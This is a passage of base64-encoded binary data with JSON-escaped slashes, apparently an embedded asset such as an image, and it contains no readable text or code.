U0ibu5O6Fg5y83UDV8bX0SA3gFPZNHgNbAJ1po3pHIbF+zZ4ZEvly5Mv1dR\/LvpB9IRmQDEgGJAOfKgPK9b\/9lfOLUwgYPhI7L+PKd3\/i2fWlZCiRdB19hHvf3mf7KAOXK4lek4\/y5O\/PubmpEK+SxITttTxsOsCMfBGPJ49JO8v5y3\/dp3isyCCs4EybyqnGOxwo6kN8aPbldUf6iIiMIjIxi15bbvL983MsSEkiJioCvy10dFRHPPlDt3PvP7+i\/PACejncCONrcQ6PSyG2YDmXGxooWT6MJG8EsbHRRPiD6Rq8Q7\/[base64]\/XavkbE4fFFxDBldxUNj9poffkNP3z\/DV8\/b6by8jqGiTxRpoZLSaDHyEM8\/X\/[base64]\/h8dpJVO1O46e0QI+i9x71a0xVJUV24dU8Hw+oPO1bCKftJMiAZkAxIBiQDHzMDv4kAsqM5Bzqx+HwTFcWTyYwxbbFjeuLJGziMwpEjGTGkH3lJPvQPDEYojKOjkjLp0iWPlDifbWv0wQMhjLL9AVJye9I1Ix6\/zytF0CthKG\/oD+ZI9tknbSApOZDPAsnAp82A4vVa6G6HnVtL5NdyONVXmdy9Ph9CaKjOUC4wkS9L1TF9vuCDLzQL43KEy524hbdWuNx+QQhPMpVA\/y3caTrN4m4p+O2cXZHkF+zl5uP71Dc95NHjZ9w7OIHUCI+dRPWd4Ilzh3OBFe3gdtkVFvbRg+13um0vL59XzCw5cLi0oCu\/z4uhOnGIOEKmcNFXcHoCfFHyjKqtQ\/CqwfY71dexit5Zv3zpyZeeZEAyIBmQDEgGPnoGFI+ukt5vPEWTpzJ1ygRGDMgmxqnh8XoxdRUrIpauw6YxdcpUpkwZTf\/OSfidqi2CPKqTQFIuA8fMYNrUqUyeVECXhAgstxBJIeVoWRjuGIbvKefujonkxBm4VAN\/VALj151m9cgoNNUgadhWqp\/VsnvFh4EzAAAgAElEQVRkIqbtRv925Wl5DPyJmXQfOJqVB67R9KCOE+unMXr8ZKaPHkBWUgRGIJ2+w0ZT2DuNSJ9wf1eJz+nP8LFDyY+PJqnzQMZNm8vx6m9oubyFWdMmMWnieEb1yZTZ4OVN\/dHf1FK8v\/3ZIftF9otkQDLQngEldeAUdp0po7y8ktqmOlpbb7G2TzaRuo4Ikthn8gpO36qhoryC5hePaCo7zNS0GDuflhWfw\/gVe7laUUt1eQWtf37C3d1L6R\/twyPycgkR5dEIpC3kUuNdNk7sTLThDiVEFTF4VDTDg+byEJ08hVNPvubG6jws0wzG83nLy9hUXUR0KWTZods8an3JD99\/x9PGSu5U3qfh7EZGdovBFTGQ5SWP+XPLcWb0ikBxxbD4yld803aW+TmJdJu8g0t3a3j23V\/58fkDqqqqqLlzjZKVw2Uk6Lf0eXtg5N\/[base64]\/xIDi9mUxbOo8lixeyLzlG9h1\/T5Prqygi2ng0kwCKb0pmreEZQvnMWftQa7W3+PWlnHEK04caoCU7oXMXrLcLp9VfIHmlusUTxDZ4FU8poE7YQT77zZwfFEvOvmd6O1TYtj2RU6ShnzBtef\/Su3u8aQYJuYHGELb2eCn76Ls1hWWDolEcRodDJlNTSGixxeUVj\/lz3\/9itKFA4jzaageYZMkssEnsqj0KZXbRxIX4UFGgZY3yy\/dLLJcMiIZkAxIBj4dBpSh6yt5+rSaG1cvcvbyNe48eMyTy8vIdbmxkoew5Hg9L1oruHD+LCXXKnnY1sC1TWOIUpxE91rAsTsPedJcxvlzpZy61cg3z2+xeVw3fIobXVVImH2GR9X7mZyfgOZqJ1JEGg3NTeyAWRxq+IHHF9YxspOOIex\/QnGCfD4RTVokM1VQnCqedsbVQgB1nbmH2zcusWhgAMXVcWbJUhW0uBHsulTBk2\/q2DO1PxGGp50ASmLJ2VbKtwwjJtKD8QGiS4L\/6YAvx1KOpWRAMiAZ+LwZUO78x39yfnZESGR0Z8GNRtquLCVDiaDb2IM8+L6eDX1DS2BZszj5uIk7mwuxlFiKdtbxrPkAI+OC5RET9lD\/spxd44UAcuL0ZbL8Ug03N0wmJ0rH7bGCBqbCMNrU8OSNYeftx9QcXUif0DKaorjQbTsUE48eSVLmEKavnM+Uwp4ki1xfIRsV3aGQMXkH5XUVbBoRE2y\/4kQTdegOlMgcZpdW07D7CybPPU19cwVLR8bhdjnRdANvdCKzS9t4dHI6Se7Q9bl0aQArbYAkA5IByYBkQDLwGTCgrKx5ycOrWynevJXi3WU0PX9C691V5Dq9JPZZzqHGRzScXcfGTXvYd7yW7\/7lATd2jidSiaTr3JPcaq6k7Mh6Nm46wsnLD\/nbT+VsK+qJV1HwDNhGzcOLLB2QgamoIfEilqBMvNEDmH\/nO\/7v\/+snao+sZ92GTWzbvpk1S8aSb1mYloZTSaLvpCv8nf+Pv93bxhDFiRoaFEt3Y6YNZ+uVWhqrrrB74xZ2rJhKr\/RI1KTeTDn2iO\/bjrKoaxQuJYVRJx\/yVWMJa0clELBUdDOC\/Cl7qH3WxLk9u9m+cS3LxvfAKzLOvyN5q\/y18Hn\/WpDjL8dfMiAZkAx8OgwoRs+ZFO89wumSY+wu\/pJJQ0Yxd+Zgkj0qTn8sGaOWc\/T4aUpKD7N2yXymjRrFpNE9iNZcKDE5DJ27hdOnSygp3cuCiVOYO3UUQ7qn4HGkM\/[base64]\/H14C8xK0AXIGl7ccHW2AxAWLchHg8PWxwSUwn0cNntup47F8+ERMIj1kS+QWqS+C31mWgat9G5xyCey\/C5I87g2+pZCUSwiSAcmAZOAPzcCvlwrDZ9jiyOkWdju+\/0auLvlCkaJCMiAZkAxIBiQDkoFfh4FfTwBJ5fuHVr7yhvp1bijZr7JfJQOSAcnAx8GAFEBSqEmhJhmQDEgGJAOSgc+Ogd9UAImkqw6RJ+xNeyAJ3mcHnvyF9HH8QpLjJMdJMiAZ+FQZ+E0EkHArFykv+szcwfZFw0mN9WJ4zA5Z6IOpKDoGM3xvp9uZ6FVcLhe6RxhE\/4OQWpZdv1MVRtH\/4LFyfynYJAOSAcmAZEAy8FEzEBRAodg3QqiEozB3EB\/ty98y4MHj3hU\/R7i9e\/CkjuHYwwecmz2YRI8bwx\/N2PUXuH67gvKKCu5ePc2GsSmotnt6KGDiW+oKt0t3u0gbMpuNG9YwpmsAlxAy7eP3\/OxaXrdPtMcbGcuo5QfZOrMn0QHTjgQthZAUgmG+5FayIBmQDEgGPm0GFBH4z9DcuN0uXC6x1Tq4rFumB0114XK77XJVex2NWcBhenRUcWyoXGR37yAkxOyPoZE2o5Tqy6spSIlAFxGX\/RHkDZnMtBkzmDb1C5atukJN0zkWDvZitkuH8XMARTJUj+36njVtH9VVZSwbaNr\/u1QNj+nF5\/Wgq25cqnCDDw6gSLvhFslSxfWqTjRfNIsvfkv9rhFEeBwoTheq\/g\/MQL1HnP28zZ82RPJ65fhKBiQDkgHJwMfGgGL6IigqLqPyXj31DRVcOrqQviHhYLgdxGT2ZsXpRupra2lousHBZaPIUJx2ugrdqZA2ZA77rj2isbaW+sZSVg3tQoziwggJBCGgDK0Pq2\/XcX5Zf5L9bjQ7IapYgnodY0iP7cuO6m+5vboLlmm+007IVF1E5I9kxdEKnj7\/mh9\/+J62pntU1NTTfGELo7rH4ooqYPWxm9zcPZnOCR4cThf9Fx7m0p2jzMlNoee03VytrOer73\/izy8ecv\/+feoqb3F21Qi81oclY\/3YBlq2Vz6cJAOSAcmAZEAy8JoBpd+KMxxeN56xhUOZMHsRFx++5G7xFNLcTqz03kxef5j9K0YytKCA2ZsOcP\/JI47O6kvA5SKy7yxWbdvOpnnDGVZQwMpTd3nccI2l\/[base64]\/[base64]\/fo5jy8tI09XcXiS6DppB3cfPqK5sZ7a5ud8\/0MTVzaMIVZx4PB3pWhdKXVPH9vlNS1f89O3ZWwc0xWf4sYwVLQBq7lbe4U1w7IIaO1SYgiDZX+AtK4DGDhgAMNGjWfXmXLOrh0ZWgILCiXLMvF4PJim1WHmSHModJm+i7JbV1gyOBLF1dF+xzKcqP7erL\/6lL\/[base64]\/gx+\/vmE7DFkAzdnP79lWWDopAUVTbtd72YrOEEbRK6oQd3Ll4iFN3Gqg8vobuqQGcwog7LIDOtFG1vZBYv45bM17XKVVyu3H6PG4E+cCT4ywZkAxIBj4vBpQb\/\/YT5xcl49e9JOQu5fK3f6Lt+lIylEi6jj5Czbf3KR6p43Qm0HPSER7\/\/Tk3NxXiVZKYsL2Wh00HmN7FjcPZmaId5fzlP+9TPLYrXpFYNW0KpxrvcKCoL\/Gh2ZfXgPmJjIklLi6W6MgYUrtM5nDtExoPTyPSNoLWUR3x5A8tpvo\/nnH30Hx6Oty28bU4h8elEDt0BZcbGihZNpREK0BMTBQRfi+Wx4NVsJIrT6o5M7UPKVGTOdTwnCvbBpMdq6LrBmZEHKN33aOtcicj0pOIiYomOiogX\/xS\/EkGJAOSAcmAZOAzYEDpvOYaTx830db6iJrKckr3HeHGmUXkqipap35MOljFDy8e87TtITcvXOfa6YMc2TiWOJExvudMtl17wI8vnvC07QFnD56l4vpelo\/rjldxk7XgLC13DzCmazxOV9i+Rsz8mARierPyfA1Nj5\/w+HErrU31XN1cSGp8BB47no\/INJ9Aj1GHaP1\/\/[base64]\/opDQyRfuzs0hPipGwt+vf17N1n9e0qLxuOd6SAcmAZODTZ0Dxegw0TbM\/uq5jeDwYr4IZitka\/XW5YdhlIo2FDYcwUDZelxuhco8dyDCS2IQEYiL9+NpHaH71grXw6MF6g\/WLun8eAdoyDXRVQ3\/Vpo6DItzi9VD7NbG0JQIfCsGji2PM14LJ9KCL7zrU0bENYn8Jfcf+lf0h+0MyIBmQDEgGPkUGfsVcYCIGUNCwuP2szafYifKa5MNBMiAZkAxIBiQDHxcDv6IA+rg6QoIrx0syIBmQDEgGJAOfDwO\/[base64]\/l9Ni6IbzVF\/cz4TOXhwdAi7KwX\/X4MvvJRuSAcmAZEAy8LkyoIjkn7rbEcwFpjhwulQ84dkYnw+Rzf1VtGY7X5aOKfJxiX1CS08uRyias+JEFd5a4XL7PMKTTMXffxN3mkpY0j0Fr6ISkTCcHdXPOCOCMLqCxzucbnTztQA6V1\/D1mHhcys43RoeK1R3uI2GgiNlMntv3+TE4iEkKK5XwRI\/10GV1y0faJIByYBkQDIgGXg\/A4qwy0nrM4bxEydRVDSWof2yiHFptggydRUrEEN+wWQmFRVRVFRI39xE\/E7VFkGm6sSfmEP\/kVOZXFTExPGDyIuPwBQJTX2hii0Lwx3NsN13ubtjIrnxBi7VQ2TCMIrLn3B6fjY9C0YybmIRYwp6kux14XBaZA1eyenKcraNjSN\/+CSmTB7P0J6ZxBhC4IQFmIWm6OTMOcjVszuZ3s1CkbM\/n+VarrzR33+jy\/6R\/SMZkAxIBjoyoKQMKGLn2TtUVlZT\/7CB1qc3Wd0rk0hdxxOIpXfRck7dqqW6soqHX7fQdOsgU1Kj8XgMzLgsxi3fw9XKemoqq2j7yxPu7FxMv2hvMC+XVyQe1Qikzudi4102FXUm2uNG000i4wvYVvGC+2cPcKnqNhUNjdS23OPYjDxiFA\/p\/RdT0vCc6tLdXK6pofbRE+qqS1g7MBG\/6gnaDJkuXIECNp2t4PzeyWSbCtqHGE2HZ4\/kVoolyYBkQDIgGZAMfJYMKL3n7WFWt9AykzuOmWef8aJsDV3cLnwZfRg1eymjk0PlaaM43PCSql0TiFEcRPWbzsxpo+nqC5Z7R2yj7qsH7JvcA58iMr9beFwWA7ZW8fjiCnqk+nBqHkzDJCJuMDvrfuRl83XWDFFRXH6y5p+hra2EqT6L1F7zufzt33l6bQsTMhQUPZ\/[base64]\/lctt1luRYpPdfScm9cjYMUlBUDYeSzPBFJZTV7GVigoJL11CsXGbvL6Ps5DL6xym4DDm47QdX\/i15kAxIBiQDkgHJwNsZUIasLedpaw23rl\/mwtUblDc\/5snlZeS63ZidBrPoWB0v26q4fOk8Z29U0\/KsgWsbxxClOInqOZ8jtx\/y9NFdLl08R8ntB3z71S02j+2GT3Gjqwrxs0p5eO8Ak\/MT0FwGlteyZ4BsAVTZSuki4QXmxqlEkNJlFZe\/KmNlrhBAKyi9X81W4QXm0VCUJAbPP82duoNMSVRwKgpm\/6WcqbzDkVn56IrWwZVeDvjbB1z2i+wXyYBkQDIgGZAMeFHu\/Pt\/cH5OJIqioDi7s+BGA21XlpKhBOg25iCN39ezoV9oCSxrFidbmrizuRBLiaVoZy3Pmg8wMi5YHjFhD\/Uvytk1XgggJ05fBssu1XBz4xRyonTctjt7ewH0lBOzInGLupUAwxZepbH+AEPiTNIHrKT0Xjlr+4bqtrqz8mgtFReWku9XUNwxFG48RfmF\/UxMN3Dobw+oKAdZ3uiSAcmAZEAyIBmQDLzJgPJlzdc0X9nM1o2b2bbzFk3Pn9B6dxU5Ti9JfVZwuPER9WfWsH7DbvYeq+W7f23ixs7xRCqRdPviJLeaK7l1eB3rNxzm5OWH\/O1v5Wwr6olXUfAM2EbNw4ssHZCJqaiYtqFZSADFD2f\/o59oK9\/Pto1r2bFnP5UVt1g3oQuKYpI5aBW3vvsrD86tZ\/Xa9Rw5fYaqayeY3DvRFmuu9CIOlFVyYd1wohQHnrDXmTRm+yyN2d4EW\/4vH3aSAcmAZEAy8D4GFKPXLHbsO0Zp6Qn27FjN5IJRfDF7CMkeFac\/lszRKzh2ooTSM0dYv3QB00ePZvKYHsSoLpSYXIbN20ZpSSmlZ\/axsGgqX0wbTUGPFDyONKaV1tFcsoxeyRYOPZxp3cIyLfyRWYxZtoU9h09y8tRpSo\/uY\/3EzihON4bmJT69H7O37Ofw0ZOcPH2Gc\/vWMaVvPIqINeSIpt\/SU9TWnGFxnygUt0e+9KXwkwxIBiQDkgHJgGTggxlQLNURXP6yl6FEsEEXiiMY58dnmRihIIX2Epmi4HC5cLp1O9ihz9RDy1fBZSqHy4nicOHWNAwjn3GLFzNxUDqxHuER9oYStYwOx9rnd+l2w32+oPu8I9SmcN1O1YPP50HTkukzZi5zZg4k3XJivHluCcAHA\/A+dSzL3mBWciW5kgxIBiQDnwwDv14qDF9Q4DjdBmY4cOE\/CRyfz7SjVysON4blw\/dPOq984csXvmRAMiAZkAxIBj4PBn49ASRFySejkuXD4PN4GMhxluMsGZAMfE4MSAEkhZoUapIByYBkQDIgGfjsGPhNBZDuVnC4dUxhs2N5cDsUXJr18\/[base64]\/7kCtTBND56UURx92MSFOYNJ0FV88YXsf\/ADV1akE+PTbJFj2d5cJprTS07Beq49aWb3aLctQuz2vQ0GU6TE6MLii5XcO7aKgdEarpBgsoT4iRvC8j2nuXzqSwanxWHpoUSqbztX6DuP5iY6oydz1+5hyfBOaOIYq70IE33VsZ\/alxuam66T1lO8fDJdky1U3fz5LNd76v95H3asS5bL\/pAMSAYkA5IBycD\/jAFFiBdddeFyOXE6XbjcWge3csv0oLnFbEaw3K3qoYCGwYpNQ0e1y4LlqvGGwLBE4EOV1Oml3LuyhoLUAKpDC+YCq2ylZGEyflW40Ttxudzooj6Xl6xBKzlTW83moaLMgdPpxKV2bJsYfNOt4BuwipKrp1k7OhVNpMTwebEsE90Rw9D1tyj\/6kf+zx9Kmds9FcvVsf0\/A8iybPf8iLzhHK54yYV5yXaYAIfLjWaI2SALIZDE7I4uhJZYrjM03E4XqmFimrq9\/6DN93h0ZQuD0lzBwI2i394QTT+rW4qiX1Xty\/7+nz0sZP\/J\/pMMSAY+JQYU0xdgwtabVFTVUlt3lwuH59Nb1e24PYbbQXRGL5afrKe25j51jdfYv7SQdMWJ7vOhOxVSB89m79Vm6u\/fp7b+NCsL8ohRXBihpSYhoAytN1+W1XFh+QCS\/W47yWpkwlC23XnC2RUjWHnyOpW19yk7W8z4VA2nHQl6BSfuVHJo0Qg2XKmjsbGaM8Wz6R2h4DbDEBo4lWTGbr\/KzdKVDE1woIQSono0hfihGyhvrmLr4Wu0VBxgbo9ULGGD9A6hIYSMFZ\/BqPUXqG18yNc\/\/CvfPKmlvLqWplsnWT8xG5eRxegvS7h7fiPj8v0oDoW0gvkcunuTbWO6kNtrFjvPV9L69Z\/5y7fPeVBbRWXVPaoPzSc3ORJVl0EbP6UbSF5L+F6UW8mCZEAy8HExoPRdXsqRDUVMGDOCyfOWcvnRS+5snUya24mV1pvJ6w9z4MsxjBg+gnlbD1H75CFHZvbB73IR2Xcmq7btYMvCURSOGMGa0nIe119lSb+04EyLZeExNNLGH6ap6jgTeiVhaBoewyQibjA77v\/It88ecnVXEWOnzWbphXs0n19CH4dJau95XPzT\/+a7hisc\/HIUo+ds5FD1Pe5uGkumQ8UQsz+qgq\/HAs7fvM3uBb2xnC5b3Ah7I2fcULZUPKJ632S6Tt5GddUJ5vd8vwASYs0bEUtajwJmLtvE9YYXlB+Yx+ixE5k8dhh9cuIwDD+J\/ZZScv8hlQcmkuJPY\/bpBlrrjjEr109EQh79ho5i07kHPKk6y7r5Exg1dgITh3QlPtqPR9ghvUOAye8\/rptHjpccL8mAZEAy8PEyoCR27kd2TCgatJHI8D3VvLi9hnxDx4xOJC2nC6ki+aiIypw0nM1ljdzbU0Sc4sTbKYecrFRijFB531XcfljJgam98Cki+rMHQ01hVmkLVfvHkROn4tbDucCGsuPeC+7sm0jPeHG8QfKQnVS\/vMaCZIu0vks59+gpJYu7kGCK8k6M3HCNunu7GROp4DJNVMXHgBUXqbi1j6n5Korbsg2OdZdC94UXuH\/rIJO6WjiGbqGu9iTzuifj+cUlMNNeAvNlDWbXtYecmBHMPSYiXAtbHp9XzDq5SZ6wiauVlZSXVVJ59wJrRiWhijQehshcr9B39U1qStbQt1Oob1yavQQmgzZ+vDeLfNDJsZMMSAYkA58OA0qg6yJOldfy4EEjdY2PePr1cx5fWkaeruLwJJI\/sZjbzQ9paqijpukZ33\/fxJUNY4hTHCj+fCasOU3tkxaa6uu49+hr\/vptGRvHdMWnCDGgovVfxZ3aq6wdnk1AE6KoYzb4k3Pj8HtcuByRZHRbw6W26yzNsUjvv5KSexVsGKygaGJZLJlhC0soq9nLxETFtllS0sdQfOUOlzeMIUl1oAsbG0PF2XMO5ytvsH9qHyLcDtQxu2ioPcmCXml4OyyBWZgeDx6zo5GyWPpL6D6S\/TdbKPkiE7fW3q7Jh9fjwqEmMXb9dX78P37g8qqRJLgduIULvtdrR6keuvE2tec2UpDjxdneK03O\/[base64]\/PDvfN\/aRENdAw+efctPP\/3IS7F8NzebhAgVI2RH5PP5EJ\/2qj4ogEZxoOwxpV9k4HBp6J6wq75l50fz95jG\/uMllFXc5ualEuYO6oTi1GxvL93tYOimu9Sd30RBlgfFpf9MZLWvT\/796fyikGMpx1IyIBmQDHwcDCg3\/+0nzi9Mwuv2EJu9mEvf\/om260vJUCLpNuYo97+9z7ZCFUWJo3vRYVr+\/pybmwqxlCQm7qjjUdN+pnUWAiWH8cV3+fN\/3qd4bFe8ioIzdTInG+9wcFJfElQ1OEPzSgANZ+e9r7iwojOJkR5i07uz\/[base64]\/exYlx3vIqLzPlnaCk\/yNiu8ThDmd7DM0ARsQPZUvmCr79upaWlhWctDdw\/toiMeB8OxSKt1xecaftXvnv2kKaWp3z76C6n14whUmSRdziJGbKCq+V32DujC05F7fBisV3z3S7cbhdOh4Jz2GaqKw4yo3McqqLh8ZoIARSbtICrf\/2Jf\/nuLLOiI7DCLvyWyDgfSZcRK7nS9h3PnrTxsvYyxZOzcUb3YNapJ3x3\/[base64]\/[base64]\/PqtdaopXyyCWfayo265f09CN1\/uJQIbCZT5YrqLabQu6kFtWgOi4RBLio2whZr065zuAMT3oumEbYHfsUBGjSNRhvDU2kCW82DQVTQvVb7uwh9qtC\/ETqk+0VddeibdgHcLWSfStOFYLRZN+R\/t+qf2yXM4aSQYkA5IByYBk4J\/KwK+YC0zEAArm8fpFgfIPD6rw3jIwXgk1KSw6CjvZH7I\/JAOSAcmAZEAy8D4GfkUBJDv+fR0vyyQfkgHJgGRAMiAZ+P0Y+E0FkEd4UL1KRmqiqyK\/1tsjI4ts7Jr62l39\/ZD47OUmsUwms6\/\/fjC9f4xku2T\/SAYkA5IBycAfh4HfTgCZBtHJncnLEsbAXry+GFKyO5ORGLATjLaHQhhBR0QnkZGTTXLMzzOvt99X\/G15dAJxaeTkZJEY47Ntc0Q6DPerJK0iUaszGNAwbLfz3mU3H3YS2PcItDfb0PF\/H6au4tZkAtSO\/fLHAV+2S46FZEAyIBn4vBn4TQSQMGj2+JNYePYBFcWTSI808MYOZUdVG2cWpRHjC87cBGE0X2WDP1t3j20jVNR3zBKF93c7TQrWn6Pqwj4mdPaiuA0iEjPI7zWQIQUFFIQ+\/bskExXwvjZefocIEh5g\/qg4MnK7kpUUgWm9fZbqXTePHYsotTNdslOJjfzl+t51Hvn9531zyvGX4y8ZkAxIBn49BhQRl0d3O3E4RDRmB06XiJMTqtAXnAlRXUqo3IlLNTDDkZN9YulJw+1UUOzjnajCMDlcbp9HGCxr+Ptt4nZTKUu7p+BVVAIJw9lR\/Ywzi5Lxu0W+LAcOpxvdDAmgwV9yrr6GrcNCubRE29waHqtj1GavoeBImcTe2zc5uWQIiYoTt+okY9ZRap9+w8snDdyvq6ehoYHrm0aRFidc6V97m\/0MLiuYC8yfPYQ9Nx9zalZSMA\/aq1xgJobqCrZVpL4I9YHL4cBtmJieYGygfmtvU3d2Hf2Tg3nWRDRp4TUmc4H9ejD\/bCzDHMvtP9VzQvazZFgyIBn4FBhQhBt7aq9RjBk3gfHjRzGkTybRIRFkGipWIIa8QROZMH4848cPo3d2Aj6nZosgU3XhT8yi74hJTBw\/[base64]\/hw+mdkUBcUh69Bw9nw9kmnladYc0XY+3jxw3KJy5KZoN\/V9\/L7+UDVTIgGZAMSAZ+SwaU5H4T2H72LlXVNTQ+aqT1yXVW9cggQtfx+GPoOXEpp8rqqam+R8ufWnhwYz+TkqPs9BRmbCZjlu3mWtUDaqvv8exfnlC2fSF9o7x2rCDh\/i5mfwIp87jQUM7mSXlEe9xouklkfAHbKl5Qc2YfF6vuUPXgAXUt1RyZ1ploxUN6\/8WU1D+j8vQuLt2vpf7xU+qqT7O6fzw+NZS81HTh8g9h45kKzu+dQrapoJneoACae4pbhxbRNyk8g+RE87x\/KUvMZlnxmYzacIn6pkf86ce\/8u3TOipr6mm+fZoNE7NxaemMWFvGn15Ws3dmJk7FxYBVF2j9qY0j43PI6jmbXRerafvTn\/nLd1\/RXH+Pqnv3qTm8gNzkSNsI\/LccYFmXfKBIBiQDkgHJgGTg5wwovefvY06PkEjQ4pl97hkvylaT53bhy+jD6LnLGJsaKk8fzdHGl1TtnECM4iCq\/wxmTR9Ld3+w3FdYTN1XD9g7SSRDDWZ+97gs+m+p5MnFlfRM8+PUPJh2lOTB7Kz7kZcPb7KuQENxB8hecJa2ttNM8Vqk9prP5W\/\/Tuv1bUzMVFCMrkw\/fY8nN9YzUHOger0YioPUSXsoL7\/AimHxrxKielQHWfPPUl95mb1rZjNp6gymju5BgmWgv\/JC+3ln2IBYFqqiEJFbwO7rjzg5K9leAnO6VXSPhc90oxhpjNlxk8Y7+5hftJCD5Q1c3VxIqkdBNXQcikL\/tbeoKV3HgFS3vbzn1gw7QrSE8B39Lpep5DKVZEAyIBmQDPyGDChuXyaDJ87ki7mzmbFwFduu1PD0ygq6mAYuzSTQqQdjZ85j\/uwZTF2xh4u197i1ZRzxihOHFqBT\/lCmfrHALp+y6SwPHl1n+4SQADIN3HHD2HunkZNL+pDsd9oiQgggsQS2vfIpp+bG4fM4cSqRZHZfy+W26yzJEdngV1Jyr4INgxUUVcWhJDN8USllNXuZmKDg0jUUM4dZ+8ooO7WcAfEKrlBKDOGBlVgwj52nblJx9zZ3bt+h9WkFu+cWkub3YprvXwoTGeXjuxWy\/2YLJfMyg3ZP7QyhTVXBSBnM6pO1\/OW\/\/sK9I0vpl6ihaMEZJs2lULDxNrXnNlGQbeFQg+k9pPiR4kcyIBmQDEgGJAN\/DAaUwavv8qStltu3rnHp+i0qHz7hyeVl5LrdmEmDWHiklpfP73H1yiXO36rh8fNGrm0cQ5TiJKrHPA6XPaS1pYKrly9w9m4z3311i81ju+FT3OiqQtzMEh7eO8iUrgloLgPrVTZ4IYBaKbW9wNw4lQhSuqzi8ldlrMwVAmgFpfer2Wp7gWkoShKD55\/[base64]\/\/t\/cGFuVNDTydmdedcaaLuylAwlQNcxB2j8vp6N\/UNLYFkzOf7oAXc2F2IpMUzcWUtb80FGxQfLI8bvpu5FObsmCAHkxOlLZ+nFGm5tmkJutIHbdmcXObJezwCdmBWJ2xYpAYYuuEJjw0EK4kzSB6yk9F45a\/[base64]\/4cgzkGEgGJAOSgc+bAWV17dc0Xd7ApnUb2Lz9Jk1fPaXt7ipyHF6S+q7kyINH1JZ8yZq1O9h99D7f\/bWZGzvGEalE0X3eacqay7l+YBVr1h7gxOWH\/NvfytlW1BOvomD038q9R5dYNjATS1FDCUfDAmgE+x\/9ROudPWxet4qtO\/9\/9t7rO4ok79\/MMunLyHsPMkhCeO9Bwnsa7723jffQgAxIwoMQyAshEMI2tO\/ped93Zud1+9uzZy9292bP\/q72r3j2RFYJBE2b6aF72sSFTkFFZWRkxJOVn4qvO0hd3S22Tc1HUSyyhq7nxlf\/xr2Kjaxdv5FjZ8tpuHaOmf1DYeme9CkcqamnavMYohQXZlfUmU\/UIIuhqHg+a7bvZPvWzWzZcoJbddco3VxCXLQfTdQR0\/zEpWyg7f\/9n\/w\/\/2c9K2IiscP+QSKJohHdg6m7rvDoSR1HNm9j1\/[base64]\/C0fJKKspKKSsvZe+cQoKmB69uOZmnLdNPZMxQFn64lz075zEwIoBIYBgydYnQfZPo5P7M33eWsvOVXDy1myUj0\/BG51G87hgn1pSQF6fgVb0o8QVMWX+SY6vHkZ\/gRTVtdFeQoqlr2X\/2AucryinbMp2sxAinYvzrsf6x1becB7n+kgHJgGRAMvDPYkCx1VCivi5fGbfXg+JSnTw\/fttCOAR3tYlXl8eD26s7yQ79lh42X4U+4\/K4UVwevJqGoeczaeVKpg3LJNYUEWFvLbJtvHGscw6P7ihBvz8UPi+iqbqf262a+P0mmprCgImLWPjBMDLtN\/13nIn8lglMcXIBvZ2IUPgAhc7hRnt7fM4YhPP16zE4JjDbRHWJ9zzolt9JhOg3NTzicy4Vw\/aHkh36LTSRIPLV8dIE9s+CXJ73rXtP\/uL8p\/3ilCxKFiUDvx4Gfr5SGP6QwHF7DayuxIXv6YvX77cQjsaKy\/tacLynviWcvx445VrItZAMSAYkA5KBn4uBn08ASUEif2VKBiQDkgHJgGRAMvArZUAKoF\/pwvxcilf2K39NSQYkA5IByYBkwMcvKoB0r4JL5OAR\/ja2idel4NHekZQw7AMkCoyqRtin5vuEit+PqYkCpR50p0Dpe4RbFIQ1dTwuBa9uI\/yTJDhyDiQDkgHJgGRAMvDbZuAXEUAi+aEILe87azc7l4wkJdrCjuzFjE37WDI6gUi\/GRJFjsixMTQfSXkTWLptC9MKDYzvreHlx\/QqpA1fyJb1SxmWE8T7HhMPisKq0T0GsnDDHhaOSHivfcub57d988j1k+snGZAMSAZ+uwyEBZCNbYf\/3rnT8rr9nYvddWy3chGvP2djWSZm6jhOPXxA1YLhJBgq\/vixHLn\/J66sySDGrzkix3YisUT0lI\/sEVu4+qSDgxO8Tui6M753jc3SUOw8llXV0\/TRBoZEa3i6C6ZuY3udzfn1gr267neN3TJw6\/EMWXWc1rYqFqf73+z7XeOR78kdMsmAZEAyIBmQDPzqGVB8to2uenC73c6fx6NhdFs42zLRvKE2t8uNVw2VkegSOJah4\/W4Qse7PKiG2a0khTB1icSHKmmzy2i6spGRaUFUlxauBfaMsqUpBFQRLu7G7fGii\/N5fPQYupaK1kZ2jBRtLsS5PV4N461wdVGXyzdoHWVXStk8IQ1NlMToMlOZGl6PG1fXtWnda3LZ2Lr66rrdHg\/[base64]\/[base64]\/sxffMJjm2YyLix41iy+yStTx5yYk5\/Ah4PEQPmsH7PXnYtK2b8uHFsqqjj8d3LLB+Qju0Rzs6iLIVG+qTj3G\/4iCn9kjA0DdOwiIgbxt6Wb\/jyeQdXDkxj4pwFrK5uoqNyBf1dFmn9FlH92f\/GV\/cuc3zDBEoWbudEUyO120rIEgkHfT7E7o+\/aAmVN25xcEl\/bLcnVOTU0PAUzGDvnUe0n9vK8unFTJwylQkDsogJmk4Cw6jirVy+\/5BbOz9g5tQpTJlUzLBeCfiEv5LPh224MZIGsPJYA\/WnZhGle7v5KUmovg8q2Sb5kAxIBiQDkoFfOwNKYt4gekaHMxbrCYw62MintzaSb+hY0Umk5+ST6g+3J45ix812mg9OJU5x40vOIbtHKtFauL3\/Om49rOfozL74FZH92cJQU5hX\/[base64]\/Q3tZK0\/3nfPX1Ay5vLSZOcaH4ezFp\/VmaHz2k\/W4rjQ8\/5S9f1rCtuAC\/4sUwNLSBa7nVcpXNY3oSoQtR1FUMdRQf1j3l7II4\/KYHjyuSzMJNXHx+jRXZNhmD1lLWVMfWoQqKpuFWUhi1tIya5kNMSVTwiLIb6RPYfamWS9tKSNZc6F1O1J4EPjj9gNrjMyiMV3DrXSDYWML0FdOfnbUvqFyZRaRwwH5lUgt\/zlRxRWUzbudF7l\/aRJHf8+3PSB+gX72D2w\/BL9u77gv5KlmQDEgG\/ngMKDsavuLuuSWMGtyPohFTWFZaz9PLq+jpMknut5Tytk6ufziZot69KZq8hlN1jdzaNYGAYlA0\/zRN7bUcWjGK3r2L6LPwCE0PrrFvSm9HAKmqh8Hb73C\/ehNDMwJ4nF2UbgKo\/hllS1KItEQ9sgiy+m3j2sdXWdZDCKA1lLc0sHOUG7covKqkMnbVBW43H2RSfGjHKWPaHm7UXmXj6HhnBykEsHCiTmfBuQ4eXl3LkHQdxaNjmiamZYUF0DD2Nn5Kw94RxAc1VM1w2kO+Pz5M4fuUP5oPr3dyeWUvVM9bjt1S\/EjxIxmQDEgGJAOSgd80A8rNf\/8rF5YkYrp1orOWUvXFZzy\/upJMJYrC4lO0fNXCrtFCgESTP\/kYnf